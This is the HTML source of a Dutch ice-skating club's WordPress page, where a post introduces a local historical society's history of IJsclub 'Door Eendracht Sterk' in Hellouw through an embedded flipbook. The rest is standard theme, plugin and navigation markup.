<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%7CUbuntu&#038;display=swap&#038;ver=1768461983" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%7CUbuntu&#038;display=swap&#038;ver=1768461983" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%7CUbuntu&#038;display=swap&#038;ver=1768461983" /></noscript><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ijsclubdes.nl\/wp-admin\/admin-ajax.php","nonce":"ee0f8728dd","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ijsclubdes.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ijsclubdes.nl/wp-json/wp/v2/posts/9030" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/" />
<link rel='shortlink' href='https://ijsclubdes.nl/?p=9030' />
<meta name="generator" content="Redux 4.5.10" /><!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ijsclubdes.nl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" />
<meta name="msapplication-TileImage" content="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.winterzone_preloader_holder{background-color:#009dde;}.fixed-sidebar-menu{background-color:rgba(37,37,37,0.95);}#navbar .menu-item > a,
                                .navbar-nav .search_products a,
                                .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus,
                                .navbar-default .navbar-nav > li > a{color:#FFFFFF;}#navbar .menu-item.selected > a, #navbar .menu-item:hover > a{color:#FFFFFF;}#navbar .sub-menu, .navbar ul li ul.sub-menu{background-color:#5C9CEB;}#navbar ul.sub-menu li a{color:#FFFFFF;}#navbar ul.sub-menu li a:hover{background-color:transparent;}#navbar ul.sub-menu li a:hover{color:#FFFFFF;}body{font-family:Montserrat;}h1,h1 span{font-family:Montserrat;line-height:36px;font-size:36px;}h2{font-family:Montserrat;line-height:30px;font-size:30px;}h3{font-family:Montserrat;line-height:24px;font-size:24px;}h4{font-family:Montserrat;line-height:18px;font-size:18px;}h5{font-family:Montserrat;line-height:14px;font-size:14px;}h6{font-family:Montserrat;line-height:12px;font-size:12px;}input,textarea{font-family:Montserrat;}input[type="submit"]{font-family:Montserrat;}.navbar-default{background-color:#5c9ceb;}header{color:#FFFFFF;}.fixed-sidebar-menu{background-color:rgba(255,255,255,0.95);}footer .footer-top{background-color:#5c9ceb;background-repeat:no-repeat;background-size:cover;}footer .footer-top h1.widget-title, footer .footer-top h3.widget-title, footer .footer-top .widget-title{color:#ffffff;}.footer-row-1{padding-top:90px;padding-bottom:90px;}.footer-row-1{margin-top:0px;margin-bottom:0px;}.footer-row-1{border-top:0px solid #515b5e;border-bottom:0px solid #515b5e;border-left:0px solid #515b5e;border-right:0px solid #515b5e;}footer .footer{background-color:#5c9ceb;}footer .footer h1.widget-title, footer .footer h3.widget-title, footer .footer .widget-title{color:#ffffff;}.single article .article-content p{font-family:Ubuntu;line-height:29px;color:#454646;font-size:18px;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{background-color:#f8f8f8;}.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, 
                                        .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after, 
                                        .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{border-color:#f0f0f0;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{background-color:#ebebeb;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{border-color:#e3e3e3;}blockquote{background-color:#f6f6f6;}blockquote{border-color:#009dde;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{background-color:#f8f8f8;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#666666;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus, 
                                            .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f8f8f8;}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, 
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, 
                                        .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9030 single-format-standard wp-theme-winterzone cookies-not-set         header1   wpb-js-composer js-comp-ver-5.4.5 vc_responsive">


    

    

        <!-- Fixed Search Form -->
    <div class="fixed-search-overlay">
        <!-- Close Sidebar Menu + Close Overlay -->
        <i class="icon-close icons"></i>
        <!-- INSIDE SEARCH OVERLAY -->
        <div class="fixed-search-inside">
            <div class="modeltheme-search">
                    <form method="GET" action="https://ijsclubdes.nl/">
                        <input class="search-input" placeholder="UW ZOEKOPDRACHT..." type="search" value="" name="s" id="search" />
                        <i class="fa fa-search"></i>
                        <input type="hidden" name="post_type" value="post" />
                    </form>
                </div>        </div>
    </div>
    

            <!-- Fixed Sidebar Overlay -->
        <div class="fixed-sidebar-menu-overlay"></div>
        <!-- Fixed Sidebar Menu -->
        <div class="relative fixed-sidebar-menu-holder header7">
            <div class="fixed-sidebar-menu">
                <!-- Close Sidebar Menu + Close Overlay -->
                <i class="icon-close icons"></i>
                <!-- Sidebar Menu Holder -->
                <div class="header7">
                    <!-- RIGHT SIDE -->
                    <div class="left-side">
                        <h1 class="logo">IJsclub D.E.S. Hellouw</h1>
                        <aside id="winterzone_address_social_icons-3" class="widget widget_winterzone_address_social_icons">
        <div class="sidebar-social-networks address-social-links">

            

            

                            <ul class="social-links">
                                    <li><a href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>
                                                    <li><a href="http://envato"><i class="fa fa-twitter"></i></a></li>
                                                    <li><a href="http://plus.google.com"><i class="fa fa-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com"><i class="fa fa-youtube"></i></a></li>
                                                    <li><a href="http://pinterest.com"><i class="fa fa-pinterest"></i></a></li>
                                                    <li><a href="http://linkedin.com"><i class="fa fa-linkedin"></i></a></li>
                                                    <li><a href="http://winterzone"><i class="fa fa-skype"></i></a></li>
                                                    <li><a href="http://instagram.com"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                </ul>
                        
        </div>
        </aside><aside id="winterzone_post_thumbnails_slider-4" class="widget widget_winterzone_post_thumbnails_slider"><h1 class="widget-title">Post thumbnails slider</h1><div class="slider_holder relative"><div class="slider_navigation absolute"><a class="btn prev pull-left"><i class="fa fa-angle-left"></i></a><a class="btn next pull-right"><i class="fa fa-angle-right"></i></a></div><div class="post_thumbnails_slider owl-carousel owl-theme"><div class="item"><a href="https://ijsclubdes.nl/2025/11/21/algemene-ledenvergadering-ijsclub-des-hellouw-2025/"><img src="https://placehold.it/700x450" alt="Algemene ledenvergadering ijsclub DES Hellouw 2025" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/"><img src="https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie-700x450.jpg" alt="IJsclub Door Eendracht Sterk" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2021/03/10/schaatsen-februari-2021/"><img src="https://placehold.it/700x450" alt="Schaatsen februari 2021" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2021/02/07/schaatsliefhebbers/"><img src="https://ijsclubdes.nl/wp-content/uploads/2018/12/winterzone-gallery3-700x450.jpg" alt="Schaatsliefhebbers" /></a></div><div class="item"><a href="https://ijsclubdes.nl/2020/10/19/nieuwsbrief-oktober-2020/"><img src="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" alt="Nieuwsbrief oktober 2020" /></a></div></div></div></aside>                    </div>
                </div>
            </div>
        </div>
    
    <!-- PAGE #page -->
    <div id="page" class="hfeed site">
        <header class="header1">
  <!-- BOTTOM BAR -->
  <nav class="navbar navbar-default" id="modeltheme-main-head">
    <div class="container">
        <div class="row">

          <!-- LOGO -->
          <div class="navbar-header col-md-1 col-sm-12">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

                          <h1 class="logo">
                  <a href="https://ijsclubdes.nl">
                      <img src="https://ijsclubdes.nl/wp-content/uploads/2018/11/Logo.png" alt="IJsclub D.E.S. Hellouw" />
                  </a>
              </h1>
                      </div>

                                                                    
          <!-- NAV MENU -->
          <div id="navbar" class="navbar-collapse collapse col-md-10 col-sm-12">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://ijsclubdes.nl/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ijsclubdes.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://ijsclubdes.nl/afbeeldingenalbums/">Media</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ijsclubdes.nl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ijsclubdes.nl/bingo/">Bingo</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://ijsclubdes.nl/contributie/">Contributie</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://ijsclubdes.nl/kaarten/">Kaarten</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://ijsclubdes.nl/blog/">Nieuws</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://ijsclubdes.nl/contact/">Contact</a></li>
</ul></div>          </div>

                                    <div class="navbar-collapse actions collapse col-md-1">
                                  <!-- MT BURGER -->
                  <div class="nav-burger-div">
                    <div id="mt-nav-burger">
                      <span></span>
                      <span></span>
                      <span></span>
                      <span></span>
                      <span></span>
                      <span></span>
                    </div>
                  </div>
                
                                  <div class="search-icon-div">
                    <a href="#" class="mt-search-icon">
                      <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                  </div>
                              </div>
                      
        </div>
    </div>
  </nav>
</header>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			



<!-- HEADER TITLE BREADCRUBS SECTION -->


<article id="post-9030" class="post high-padding post-9030 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="container">
       <div class="row">

            

                        <!-- POST CONTENT -->
            <div class="col-md-9 main-content">
                
                <!-- HEADER -->
                <div class="article-header">
                    <div class="article-details">

                                                    <img width="1235" height="752" src="https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie.jpg" class="attachment-thermawp_1150x400 size-thermawp_1150x400 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie.jpg 1235w, https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie-300x183.jpg 300w, https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie-1024x624.jpg 1024w, https://ijsclubdes.nl/wp-content/uploads/2021/06/ijsclub-des-historie-768x468.jpg 768w" sizes="(max-width: 1235px) 100vw, 1235px" />                                                <div class="clearfix"></div>

                        <h1>IJsclub Door Eendracht Sterk</h1>

                        <div class="post-category-comment-date row">
                            <span class="post-date">
                                <i class="icon-calendar"></i>
                                03/06/2021                            </span>
                            <span class="post-categories">
                                <i class="icon-tag"></i><a href="https://ijsclubdes.nl/category/uncategorized/" rel="tag">Uncategorized</a>                            </span>
                            <span class="post-author">
                                <i class="icon-user icons"></i>
                                <a href="https://ijsclubdes.nl/author/nxt_admin/">WeMakeIT</a>
                            </span>
                            <span class="post-comments">
                                <i class="icon-bubbles icons"></i>
                                <a href="https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/#comments">0</a>
                            </span>  
                        </div>

                    </div>
                </div>
                <!-- CONTENT -->
                <div class="article-content">
                    
<p><em><strong>Dick Hak namens Historische Vereniging &#8220;Den Ouden Dijk&#8221; Herwijnen.</strong></em></p>



<p>De ijsclub &#8220;Door Eendracht Sterk&#8221; (DES) is de oudste nog bestaande vereniging van Hellouw en de geschiedenis ervan is nooit beschreven. De Oranjevereniging Juliana werd in 1936 en voetbalvereniging ASH in 1946 opgericht. Over beide verenigingen is het nodige geschreven, dus wordt het de hoogste tijd om dat ook van de ijsclub te doen.</p>



<p></p>



<iframe style="width:100%;height:600px" src="https://online.fliphtml5.com/gohwo/mbsw/"  seamless="seamless" scrolling="no" frameborder="0" allowtransparency="true" allowfullscreen="true" ></iframe>



<pre class="wp-block-preformatted"></pre>
                    <div class="clearfix"></div>

                                        <div class="clearfix"></div>

                    
                    <div class="clearfix"></div>
                  




                    

                    <!-- AUTHOR BIO -->
                    

                    <div class="clearfix"></div>

                    <!-- COMMENTS -->
                                    </div>
            </div>

                                                <div class="col-md-3 sidebar-content">
                                                    <aside id="search-2" class="widget widget_search"><h1 class="widget-title">Uw zoekopdracht</h1><form role="search" method="get" class="search-form" action="https://ijsclubdes.nl/">
				<label>
					<span class="screen-reader-text">Zoeken naar:</span>
					<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Zoeken" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recente berichten</h1>
		<ul>
											<li>
					<a href="https://ijsclubdes.nl/2025/11/21/algemene-ledenvergadering-ijsclub-des-hellouw-2025/">Algemene ledenvergadering ijsclub DES Hellouw 2025</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2021/06/03/ijsclub-door-eendracht-sterk/" aria-current="page">IJsclub Door Eendracht Sterk</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2021/03/10/schaatsen-februari-2021/">Schaatsen februari 2021</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2021/02/07/schaatsliefhebbers/">Schaatsliefhebbers</a>
									</li>
											<li>
					<a href="https://ijsclubdes.nl/2020/10/19/nieuwsbrief-oktober-2020/">Nieuwsbrief oktober 2020</a>
									</li>
					</ul>

		</aside><aside id="calendar-1" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>juni 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="maandag">M</th>
		<th scope="col" aria-label="dinsdag">D</th>
		<th scope="col" aria-label="woensdag">W</th>
		<th scope="col" aria-label="donderdag">D</th>
		<th scope="col" aria-label="vrijdag">V</th>
		<th scope="col" aria-label="zaterdag">Z</th>
		<th scope="col" aria-label="zondag">Z</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://ijsclubdes.nl/2021/06/03/" aria-label="Berichten gepubliceerd op 3 June 2021">3</a></td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorige en volgende maanden" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ijsclubdes.nl/2021/03/">&laquo; mrt</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ijsclubdes.nl/2025/11/">nov &raquo;</a></span>
	</nav></div></aside>                                            </div>
                                        
        </div>
    </div>
</article>


<div class="row post-details-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                
                <div class="clearfix"></div>
                <div class="related-posts sticky-posts">
                    
                    <h2 class="heading-bottom">Verwante berichten</h2>
                    <div class="row">
                          
                            <div class="col-md-4 post">
                                <div class="related_blog_custom">
                                                                                                            <div class="related_blog_details">
                                        <h4 class="post-name"><a href="https://ijsclubdes.nl/2025/11/21/algemene-ledenvergadering-ijsclub-des-hellouw-2025/">Algemene ledenvergadering ijsclub DES Hellouw 2025</a></h4>
                                        <div class="post-author">Geplaatst door                                             <a href="https://ijsclubdes.nl/author/nxt_admin/">
                                                WeMakeIT                    
                                            </a> - 21/11/2025</div>
                                    </div>
                                </div>
                            </div>

                          
                            <div class="col-md-4 post">
                                <div class="related_blog_custom">
                                                                                                            <div class="related_blog_details">
                                        <h4 class="post-name"><a href="https://ijsclubdes.nl/2021/03/10/schaatsen-februari-2021/">Schaatsen februari 2021</a></h4>
                                        <div class="post-author">Geplaatst door                                             <a href="https://ijsclubdes.nl/author/nxt_admin/">
                                                WeMakeIT                    
                                            </a> - 10/03/2021</div>
                                    </div>
                                </div>
                            </div>

                          
                            <div class="col-md-4 post">
                                <div class="related_blog_custom">
                                                                                                            <a href="https://ijsclubdes.nl/2021/02/07/schaatsliefhebbers/" class="relative">
                                                                                    <img src="https://ijsclubdes.nl/wp-content/uploads/2018/12/winterzone-gallery3-500x300.jpg" class="img-responsive" alt="Schaatsliefhebbers" />
                                                                            </a>
                                                                        <div class="related_blog_details">
                                        <h4 class="post-name"><a href="https://ijsclubdes.nl/2021/02/07/schaatsliefhebbers/">Schaatsliefhebbers</a></h4>
                                        <div class="post-author">Geplaatst door                                             <a href="https://ijsclubdes.nl/author/nxt_admin/">
                                                WeMakeIT                    
                                            </a> - 07/02/2021</div>
                                    </div>
                                </div>
                            </div>

                                            </div>
                </div>
                      

                


                <div class="clearfix"></div> 
                                    <div class="prev-next-post">
                                                <div class="col-md-6 prev-post text-left">
                            <a href="https://ijsclubdes.nl/2021/03/10/schaatsen-februari-2021/">
                                <i class="icon-arrow-left-circle"></i>
                                <span>Vorige bericht</span>
                            </a>
                        </div>
                                                                        <div class="col-md-6 next-post text-right">
                            <a href="https://ijsclubdes.nl/2025/11/21/algemene-ledenvergadering-ijsclub-des-hellouw-2025/">
                                <span>Volgende bericht</span>
                                <i class="icon-arrow-right-circle"></i>
                            </a>
                        </div>
                                            </div>
                            </div>
        </div>
    </div>
</div>
		
		</main><!-- #main -->
	</div><!-- #primary -->


    <!-- FOOTER -->
    <footer>
        <!-- FOOTER TOP -->
        <div class="row footer-top">
            <div class="container">
            <div class="row"><div class="col-md-12 footer-row-1"><div class="row"><div class="col-md-3 sidebar-1"></div><div class="col-md-3 sidebar-2"></div><div class="col-md-3 sidebar-3"></div><div class="col-md-3 sidebar-4"><aside id="winterzone_address_social_icons-4" class="widget vc_column_vc_container widget_winterzone_address_social_icons">
        <div class="sidebar-social-networks address-social-links">

            

            

                        
        </div>
        </aside></div></div></div></div><div class="row"><div class="col-md-12 footer-row-2"><div class="row"></div></div></div><div class="row"><div class="col-md-12 footer-row-3"><div class="row"></div></div></div>            </div>
        </div>

        <!-- FOOTER BOTTOM -->
        <div class="footer-div-parent">
            <div class="footer">
                <div class="col-md-12">
                	<p class="copyright text-center">Copyright 2018 IJslcub D.E.S. Hellouw. Hosting &amp; Realisatie : <a style="color: #fff;" href="https://wemakeit.nu/">We make it</a></p>
                </div>
            </div>
        </div>
    </footer>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/winterzone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ijsclubdes.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-featured-house/modernizr-custom.js?ver=1.0.0" id="js-modeltheme-featured-house-modernizr-custom-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-featured-house/main.js?ver=1.0.0" id="js-modeltheme-featured-house-main-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.ketchup.js?ver=0.3.1" id="jquery-ketchup-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/uisearch.js?ver=1.0.0" id="uisearch-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://ijsclubdes.nl/wp-content/themes/winterzone/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
